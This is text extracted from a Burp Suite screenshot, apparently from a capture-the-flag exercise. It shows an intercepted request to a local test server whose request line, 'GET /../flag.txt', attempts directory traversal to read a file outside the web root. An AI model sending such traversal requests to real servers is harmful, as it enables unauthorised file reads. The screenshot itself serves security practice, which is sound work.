 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://0.0.0.0:3000
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 GET /../flag.txt HTTP/1.1
2 Host: 0.0.0.0:3000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 If-None-Match: W/"d-1806d51b27e"
10 If-Modified-Since: Wed, 27 Apr 2022 23:18:32 GMT
11 Connection: close
12
13